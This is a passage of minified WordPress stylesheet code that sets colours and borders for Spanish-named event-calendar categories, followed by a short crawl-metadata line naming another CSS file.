a,{width:auto;display:block;}.teccc-legend .tribe_events_cat-elegir a,.tribe-common article.tribe_events_cat-elegir h3 a,.tribe-common article.tribe_events_cat-elegir h3 a:link,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-elegir h3,.tribe-events-category-elegir .tribe-events-map-event-title a:link,.tribe-events-category-elegir .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-elegir.hentry.vevent h3.entry-title a,#tribe-events-content div.tribe-events-category-elegir.hentry.vevent .tribe-events-tooltip h4.entry-title.summary,.tribe-grid-body .tribe-events-category-elegir a,.tribe-grid-body .type-tribe_events.tribe-events-category-elegir a,.tribe-grid-allday .tribe-events-category-elegir a,.tribe-events-category-elegir h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-elegir h2.tribe-events-list-event-title a,.tribe-events-category-elegir h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-elegir h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-elegir h3.tribe-events-list-event-title a,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-elegir,.tribe-events-adv-list-widget .tribe-events-category-elegir h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-elegir h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-elegir h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-elegir h2 a:visited,.tribe-events-category-elegir.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-elegir h4 a:link,.tribe-venue-widget-list li.tribe-events-category-elegir h4 a:visited,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-elegir h3.tribe-events-list-event-title a:hover,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-elegir.tribe-event-featured h3.tribe-events-month-event-title a:hover,#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-elegir .tribe-events-month-event-title a,.teccc-legend .tribe-events-category-elegir a,.tribe-events-calendar .tribe-events-category-elegir a,#tribe-events-content .teccc-legend .tribe-events-category-elegir a,#tribe-events-content .tribe-events-calendar .tribe-events-category-elegir a,.type-tribe_events.tribe-events-category-elegir h2 a,.tribe-events-category-elegir > div.hentry.vevent > h3.entry-title a,.tribe-events-mobile.tribe-events-category-elegir h4 a{color:#000;text-decoration:none;}.teccc-legend .tribe_events_cat-elegir,article.tribe-events-calendar-month__calendar-event.tribe_events_cat-elegir h3,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-elegir .tribe-events-calendar-month__multiday-event-bar-inner,article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-elegir h3,article.tribe-events-calendar-day__event.tribe_events_cat-elegir h3,article.tribe-events-calendar-list__event.tribe_events_cat-elegir h3,article.tribe-events-pro-photo__event.tribe_events_cat-elegir h3,article.tribe-events-pro-map__event-card.tribe_events_cat-elegir h3,article.tribe-events-pro-week-grid__event.tribe_events_cat-elegir h3,article.tribe-events-pro-week-mobile-events__event.tribe_events_cat-elegir h3,article.tribe-events-pro-week-grid__multiday-event.tribe_events_cat-elegir h3,.tribe-events-category-elegir .tribe-events-map-event-title a:link,.tribe-events-category-elegir .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-elegir.hentry.vevent .tribe-events-tooltip h4.entry-title,.tribe-grid-body .tribe-events-week-hourly-single:hover.tribe-events-category-elegir,.tribe-grid-body .tribe-events-week-hourly-single.tribe-events-category-elegir,.tribe-grid-allday .tribe-events-week-allday-single.tribe-events-category-elegir,.tribe-events-category-elegir h3.tribe-events-list-event-title,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-elegir,.tribe-mini-calendar td.tribe-events-has-events.tribe-events-category-elegir,.tribe-events-adv-list-widget .tribe-events-category-elegir h2,.tribe-venue-widget-list li.tribe-events-category-elegir h4,.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-elegir,.teccc-legend .tribe-events-category-elegir,.tribe-events-calendar .tribe-events-category-elegir,#tribe-events-content .tribe-events-category-elegir > .tribe-events-tooltip h3,.type-tribe_events.tribe-events-category-elegir h2,.tribe-events-category-elegir > div.hentry.vevent > h3.entry-title,.tribe-events-mobile.tribe-events-category-elegir h4{border-left:5px solid #5478bb;border-right:5px solid transparent;color:#000;line-height:1.4em;padding-left:5px;padding-bottom:2px;}.tribe-events-calendar .tribe-event-featured.tribe-events-category-elegir,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-elegir,.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured{border-right:5px solid #0ea0d7}.tribe-events-category-elegir .tribe-events-map-event-title a:link,.tribe-events-category-elegir .tribe-events-map-event-title a:visited,.tribe-events-adv-list-widget .tribe-events-category-elegir h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-elegir h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-elegir h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-elegir h2 a:visited,.tribe-events-category-elegir.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-elegir h4 a:link,.tribe-venue-widget-list li.tribe-events-category-elegir h4 a:visited,.tribe-events-category-elegir h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-elegir h2.tribe-events-list-event-title a,.tribe-events-category-elegir h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-elegir h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-elegir h3.tribe-events-list-event-title a,{width:auto;display:block;}.teccc-legend .tribe_events_cat-encontrar a,.tribe-common article.tribe_events_cat-encontrar h3 a,.tribe-common article.tribe_events_cat-encontrar h3 a:link,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-encontrar h3,.tribe-events-category-encontrar .tribe-events-map-event-title a:link,.tribe-events-category-encontrar .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-encontrar.hentry.vevent h3.entry-title a,#tribe-events-content div.tribe-events-category-encontrar.hentry.vevent .tribe-events-tooltip h4.entry-title.summary,.tribe-grid-body .tribe-events-category-encontrar a,.tribe-grid-body .type-tribe_events.tribe-events-category-encontrar a,.tribe-grid-allday .tribe-events-category-encontrar a,.tribe-events-category-encontrar h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-encontrar h2.tribe-events-list-event-title a,.tribe-events-category-encontrar h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-encontrar h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-encontrar h3.tribe-events-list-event-title a,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-encontrar,.tribe-events-adv-list-widget .tribe-events-category-encontrar h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-encontrar h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-encontrar h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-encontrar h2 a:visited,.tribe-events-category-encontrar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-encontrar h4 a:link,.tribe-venue-widget-list li.tribe-events-category-encontrar h4 a:visited,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-encontrar h3.tribe-events-list-event-title a:hover,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-encontrar.tribe-event-featured h3.tribe-events-month-event-title a:hover,#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-encontrar .tribe-events-month-event-title a,.teccc-legend .tribe-events-category-encontrar a,.tribe-events-calendar .tribe-events-category-encontrar a,#tribe-events-content .teccc-legend .tribe-events-category-encontrar a,#tribe-events-content .tribe-events-calendar .tribe-events-category-encontrar a,.type-tribe_events.tribe-events-category-encontrar h2 a,.tribe-events-category-encontrar > div.hentry.vevent > h3.entry-title a,.tribe-events-mobile.tribe-events-category-encontrar h4 a{color:#000;text-decoration:none;}.teccc-legend .tribe_events_cat-encontrar,article.tribe-events-calendar-month__calendar-event.tribe_events_cat-encontrar h3,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-encontrar .tribe-events-calendar-month__multiday-event-bar-inner,article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-encontrar h3,article.tribe-events-calendar-day__event.tribe_events_cat-encontrar h3,article.tribe-events-calendar-list__event.tribe_events_cat-encontrar h3,article.tribe-events-pro-photo__event.tribe_events_cat-encontrar h3,article.tribe-events-pro-map__event-card.tribe_events_cat-encontrar h3,article.tribe-events-pro-week-grid__event.tribe_events_cat-encontrar h3,article.tribe-events-pro-week-mobile-events__event.tribe_events_cat-encontrar h3,article.tribe-events-pro-week-grid__multiday-event.tribe_events_cat-encontrar h3,.tribe-events-category-encontrar .tribe-events-map-event-title a:link,.tribe-events-category-encontrar .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-encontrar.hentry.vevent .tribe-events-tooltip h4.entry-title,.tribe-grid-body .tribe-events-week-hourly-single:hover.tribe-events-category-encontrar,.tribe-grid-body .tribe-events-week-hourly-single.tribe-events-category-encontrar,.tribe-grid-allday .tribe-events-week-allday-single.tribe-events-category-encontrar,.tribe-events-category-encontrar h3.tribe-events-list-event-title,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-encontrar,.tribe-mini-calendar td.tribe-events-has-events.tribe-events-category-encontrar,.tribe-events-adv-list-widget .tribe-events-category-encontrar h2,.tribe-venue-widget-list li.tribe-events-category-encontrar h4,.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-encontrar,.teccc-legend .tribe-events-category-encontrar,.tribe-events-calendar .tribe-events-category-encontrar,#tribe-events-content .tribe-events-category-encontrar > .tribe-events-tooltip h3,.type-tribe_events.tribe-events-category-encontrar h2,.tribe-events-category-encontrar > div.hentry.vevent > h3.entry-title,.tribe-events-mobile.tribe-events-category-encontrar h4{border-left:5px solid #28388b;border-right:5px solid transparent;color:#000;line-height:1.4em;padding-left:5px;padding-bottom:2px;}.tribe-events-calendar .tribe-event-featured.tribe-events-category-encontrar,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-encontrar,.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured{border-right:5px solid #0ea0d7}.tribe-events-category-encontrar .tribe-events-map-event-title a:link,.tribe-events-category-encontrar .tribe-events-map-event-title a:visited,.tribe-events-adv-list-widget .tribe-events-category-encontrar h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-encontrar h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-encontrar h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-encontrar h2 a:visited,.tribe-events-category-encontrar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-encontrar h4 a:link,.tribe-venue-widget-list li.tribe-events-category-encontrar h4 a:visited,.tribe-events-category-encontrar h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-encontrar h2.tribe-events-list-event-title a,.tribe-events-category-encontrar h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-encontrar h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-encontrar h3.tribe-events-list-event-title a,{width:auto;display:block;}.teccc-legend .tribe_events_cat-estudiar a,.tribe-common article.tribe_events_cat-estudiar h3 a,.tribe-common article.tribe_events_cat-estudiar h3 a:link,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-estudiar h3,.tribe-events-category-estudiar .tribe-events-map-event-title a:link,.tribe-events-category-estudiar .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-estudiar.hentry.vevent h3.entry-title a,#tribe-events-content div.tribe-events-category-estudiar.hentry.vevent .tribe-events-tooltip h4.entry-title.summary,.tribe-grid-body .tribe-events-category-estudiar a,.tribe-grid-body .type-tribe_events.tribe-events-category-estudiar a,.tribe-grid-allday .tribe-events-category-estudiar a,.tribe-events-category-estudiar h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-estudiar h2.tribe-events-list-event-title a,.tribe-events-category-estudiar h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-estudiar h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-estudiar h3.tribe-events-list-event-title a,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-estudiar,.tribe-events-adv-list-widget .tribe-events-category-estudiar h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-estudiar h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-estudiar h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-estudiar h2 a:visited,.tribe-events-category-estudiar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-estudiar h4 a:link,.tribe-venue-widget-list li.tribe-events-category-estudiar h4 a:visited,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-estudiar h3.tribe-events-list-event-title a:hover,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-estudiar.tribe-event-featured h3.tribe-events-month-event-title a:hover,#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-estudiar .tribe-events-month-event-title a,.teccc-legend .tribe-events-category-estudiar a,.tribe-events-calendar .tribe-events-category-estudiar a,#tribe-events-content .teccc-legend .tribe-events-category-estudiar a,#tribe-events-content .tribe-events-calendar .tribe-events-category-estudiar a,.type-tribe_events.tribe-events-category-estudiar h2 a,.tribe-events-category-estudiar > div.hentry.vevent > h3.entry-title a,.tribe-events-mobile.tribe-events-category-estudiar h4 a{color:#000;text-decoration:none;}.teccc-legend .tribe_events_cat-estudiar,article.tribe-events-calendar-month__calendar-event.tribe_events_cat-estudiar h3,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-estudiar .tribe-events-calendar-month__multiday-event-bar-inner,article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-estudiar h3,article.tribe-events-calendar-day__event.tribe_events_cat-estudiar h3,article.tribe-events-calendar-list__event.tribe_events_cat-estudiar h3,article.tribe-events-pro-photo__event.tribe_events_cat-estudiar h3,article.tribe-events-pro-map__event-card.tribe_events_cat-estudiar h3,article.tribe-events-pro-week-grid__event.tribe_events_cat-estudiar h3,article.tribe-events-pro-week-mobile-events__event.tribe_events_cat-estudiar h3,article.tribe-events-pro-week-grid__multiday-event.tribe_events_cat-estudiar h3,.tribe-events-category-estudiar .tribe-events-map-event-title a:link,.tribe-events-category-estudiar .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-estudiar.hentry.vevent .tribe-events-tooltip h4.entry-title,.tribe-grid-body .tribe-events-week-hourly-single:hover.tribe-events-category-estudiar,.tribe-grid-body .tribe-events-week-hourly-single.tribe-events-category-estudiar,.tribe-grid-allday .tribe-events-week-allday-single.tribe-events-category-estudiar,.tribe-events-category-estudiar h3.tribe-events-list-event-title,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-estudiar,.tribe-mini-calendar td.tribe-events-has-events.tribe-events-category-estudiar,.tribe-events-adv-list-widget .tribe-events-category-estudiar h2,.tribe-venue-widget-list li.tribe-events-category-estudiar h4,.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-estudiar,.teccc-legend .tribe-events-category-estudiar,.tribe-events-calendar .tribe-events-category-estudiar,#tribe-events-content .tribe-events-category-estudiar > .tribe-events-tooltip h3,.type-tribe_events.tribe-events-category-estudiar h2,.tribe-events-category-estudiar > div.hentry.vevent > h3.entry-title,.tribe-events-mobile.tribe-events-category-estudiar h4{border-left:5px solid #1b9564;border-right:5px solid transparent;color:#000;line-height:1.4em;padding-left:5px;padding-bottom:2px;}.tribe-events-calendar .tribe-event-featured.tribe-events-category-estudiar,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-estudiar,.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured{border-right:5px solid #0ea0d7}.tribe-events-category-estudiar .tribe-events-map-event-title a:link,.tribe-events-category-estudiar .tribe-events-map-event-title a:visited,.tribe-events-adv-list-widget .tribe-events-category-estudiar h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-estudiar h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-estudiar h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-estudiar h2 a:visited,.tribe-events-category-estudiar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-estudiar h4 a:link,.tribe-venue-widget-list li.tribe-events-category-estudiar h4 a:visited,.tribe-events-category-estudiar h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-estudiar h2.tribe-events-list-event-title a,.tribe-events-category-estudiar h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-estudiar h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-estudiar h3.tribe-events-list-event-title a,{width:auto;display:block;}.teccc-legend .tribe_events_cat-rezar a,.tribe-common article.tribe_events_cat-rezar h3 a,.tribe-common article.tribe_events_cat-rezar h3 a:link,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-rezar h3,.tribe-events-category-rezar .tribe-events-map-event-title a:link,.tribe-events-category-rezar .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-rezar.hentry.vevent h3.entry-title a,#tribe-events-content div.tribe-events-category-rezar.hentry.vevent .tribe-events-tooltip h4.entry-title.summary,.tribe-grid-body .tribe-events-category-rezar a,.tribe-grid-body .type-tribe_events.tribe-events-category-rezar a,.tribe-grid-allday .tribe-events-category-rezar a,.tribe-events-category-rezar h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-rezar h2.tribe-events-list-event-title a,.tribe-events-category-rezar h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-rezar h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-rezar h3.tribe-events-list-event-title a,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-rezar,.tribe-events-adv-list-widget .tribe-events-category-rezar h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-rezar h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-rezar h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-rezar h2 a:visited,.tribe-events-category-rezar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-rezar h4 a:link,.tribe-venue-widget-list li.tribe-events-category-rezar h4 a:visited,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-rezar h3.tribe-events-list-event-title a:hover,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-rezar.tribe-event-featured h3.tribe-events-month-event-title a:hover,#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-rezar .tribe-events-month-event-title a,.teccc-legend .tribe-events-category-rezar a,.tribe-events-calendar .tribe-events-category-rezar a,#tribe-events-content .teccc-legend .tribe-events-category-rezar a,#tribe-events-content .tribe-events-calendar .tribe-events-category-rezar a,.type-tribe_events.tribe-events-category-rezar h2 a,.tribe-events-category-rezar > div.hentry.vevent > h3.entry-title a,.tribe-events-mobile.tribe-events-category-rezar h4 a{color:#000;text-decoration:none;}.teccc-legend .tribe_events_cat-rezar,article.tribe-events-calendar-month__calendar-event.tribe_events_cat-rezar h3,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-rezar .tribe-events-calendar-month__multiday-event-bar-inner,article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-rezar h3,article.tribe-events-calendar-day__event.tribe_events_cat-rezar h3,article.tribe-events-calendar-list__event.tribe_events_cat-rezar h3,article.tribe-events-pro-photo__event.tribe_events_cat-rezar h3,article.tribe-events-pro-map__event-card.tribe_events_cat-rezar h3,article.tribe-events-pro-week-grid__event.tribe_events_cat-rezar h3,article.tribe-events-pro-week-mobile-events__event.tribe_events_cat-rezar h3,article.tribe-events-pro-week-grid__multiday-event.tribe_events_cat-rezar h3,.tribe-events-category-rezar .tribe-events-map-event-title a:link,.tribe-events-category-rezar .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-rezar.hentry.vevent .tribe-events-tooltip h4.entry-title,.tribe-grid-body .tribe-events-week-hourly-single:hover.tribe-events-category-rezar,.tribe-grid-body .tribe-events-week-hourly-single.tribe-events-category-rezar,.tribe-grid-allday .tribe-events-week-allday-single.tribe-events-category-rezar,.tribe-events-category-rezar h3.tribe-events-list-event-title,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-rezar,.tribe-mini-calendar td.tribe-events-has-events.tribe-events-category-rezar,.tribe-events-adv-list-widget .tribe-events-category-rezar h2,.tribe-venue-widget-list li.tribe-events-category-rezar h4,.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-rezar,.teccc-legend .tribe-events-category-rezar,.tribe-events-calendar .tribe-events-category-rezar,#tribe-events-content .tribe-events-category-rezar > .tribe-events-tooltip h3,.type-tribe_events.tribe-events-category-rezar h2,.tribe-events-category-rezar > div.hentry.vevent > h3.entry-title,.tribe-events-mobile.tribe-events-category-rezar h4{border-left:5px solid #804c9e;border-right:5px solid transparent;color:#000;line-height:1.4em;padding-left:5px;padding-bottom:2px;}.tribe-events-calendar .tribe-event-featured.tribe-events-category-rezar,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-rezar,.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured{border-right:5px solid #0ea0d7}.tribe-events-category-rezar .tribe-events-map-event-title a:link,.tribe-events-category-rezar .tribe-events-map-event-title a:visited,.tribe-events-adv-list-widget .tribe-events-category-rezar h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-rezar h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-rezar h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-rezar h2 a:visited,.tribe-events-category-rezar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-rezar h4 a:link,.tribe-venue-widget-list li.tribe-events-category-rezar h4 a:visited,.tribe-events-category-rezar h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-rezar h2.tribe-events-list-event-title a,.tribe-events-category-rezar h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-rezar h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-rezar h3.tribe-events-list-event-title a,{width:auto;display:block;}.teccc-legend .tribe_events_cat-trabajo a,.tribe-common article.tribe_events_cat-trabajo h3 a,.tribe-common article.tribe_events_cat-trabajo h3 a:link,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-trabajo h3,.tribe-events-category-trabajo .tribe-events-map-event-title a:link,.tribe-events-category-trabajo .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-trabajo.hentry.vevent h3.entry-title a,#tribe-events-content div.tribe-events-category-trabajo.hentry.vevent .tribe-events-tooltip h4.entry-title.summary,.tribe-grid-body .tribe-events-category-trabajo a,.tribe-grid-body .type-tribe_events.tribe-events-category-trabajo a,.tribe-grid-allday .tribe-events-category-trabajo a,.tribe-events-category-trabajo h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-trabajo h2.tribe-events-list-event-title a,.tribe-events-category-trabajo h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-trabajo h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-trabajo h3.tribe-events-list-event-title a,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-trabajo,.tribe-events-adv-list-widget .tribe-events-category-trabajo h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-trabajo h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-trabajo h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-trabajo h2 a:visited,.tribe-events-category-trabajo.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-trabajo h4 a:link,.tribe-venue-widget-list li.tribe-events-category-trabajo h4 a:visited,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-trabajo h3.tribe-events-list-event-title a:hover,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-trabajo.tribe-event-featured h3.tribe-events-month-event-title a:hover,#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-trabajo .tribe-events-month-event-title a,.teccc-legend .tribe-events-category-trabajo a,.tribe-events-calendar .tribe-events-category-trabajo a,#tribe-events-content .teccc-legend .tribe-events-category-trabajo a,#tribe-events-content .tribe-events-calendar .tribe-events-category-trabajo a,.type-tribe_events.tribe-events-category-trabajo h2 a,.tribe-events-category-trabajo > div.hentry.vevent > h3.entry-title a,.tribe-events-mobile.tribe-events-category-trabajo h4 a{text-decoration:none;}.teccc-legend .tribe_events_cat-trabajo,article.tribe-events-calendar-month__calendar-event.tribe_events_cat-trabajo h3,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-trabajo .tribe-events-calendar-month__multiday-event-bar-inner,article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-trabajo h3,article.tribe-events-calendar-day__event.tribe_events_cat-trabajo h3,article.tribe-events-calendar-list__event.tribe_events_cat-trabajo h3,article.tribe-events-pro-photo__event.tribe_events_cat-trabajo h3,article.tribe-events-pro-map__event-card.tribe_events_cat-trabajo h3,article.tribe-events-pro-week-grid__event.tribe_events_cat-trabajo h3,article.tribe-events-pro-week-mobile-events__event.tribe_events_cat-trabajo h3,article.tribe-events-pro-week-grid__multiday-event.tribe_events_cat-trabajo h3,.tribe-events-category-trabajo .tribe-events-map-event-title a:link,.tribe-events-category-trabajo .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-trabajo.hentry.vevent .tribe-events-tooltip h4.entry-title,.tribe-grid-body .tribe-events-week-hourly-single:hover.tribe-events-category-trabajo,.tribe-grid-body .tribe-events-week-hourly-single.tribe-events-category-trabajo,.tribe-grid-allday .tribe-events-week-allday-single.tribe-events-category-trabajo,.tribe-events-category-trabajo h3.tribe-events-list-event-title,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-trabajo,.tribe-mini-calendar td.tribe-events-has-events.tribe-events-category-trabajo,.tribe-events-adv-list-widget .tribe-events-category-trabajo h2,.tribe-venue-widget-list li.tribe-events-category-trabajo h4,.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-trabajo,.teccc-legend .tribe-events-category-trabajo,.tribe-events-calendar .tribe-events-category-trabajo,#tribe-events-content .tribe-events-category-trabajo > .tribe-events-tooltip h3,.type-tribe_events.tribe-events-category-trabajo h2,.tribe-events-category-trabajo > div.hentry.vevent > h3.entry-title,.tribe-events-mobile.tribe-events-category-trabajo h4{background-color:#CFCFCF;border-left:5px solid #CFCFCF;border-right:5px solid transparent;line-height:1.4em;padding-left:5px;padding-bottom:2px;}.tribe-events-calendar .tribe-event-featured.tribe-events-category-trabajo,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-trabajo,.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured{border-right:5px solid #0ea0d7}.tribe-events-category-trabajo .tribe-events-map-event-title a:link,.tribe-events-category-trabajo .tribe-events-map-event-title a:visited,.tribe-events-adv-list-widget .tribe-events-category-trabajo h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-trabajo h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-trabajo h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-trabajo h2 a:visited,.tribe-events-category-trabajo.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-trabajo h4 a:link,.tribe-venue-widget-list li.tribe-events-category-trabajo h4 a:visited,.tribe-events-category-trabajo h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-trabajo h2.tribe-events-list-event-title a,.tribe-events-category-trabajo h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-trabajo h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-trabajo h3.tribe-events-list-event-title a,{width:auto;display:block;}

--- FILE ---
content_type: text/css
request_url: https://www.cis.cl/wp-content/et-cache/global/et-divi-customizer-global-17627119948641.min.css
body_size: 4557
content:
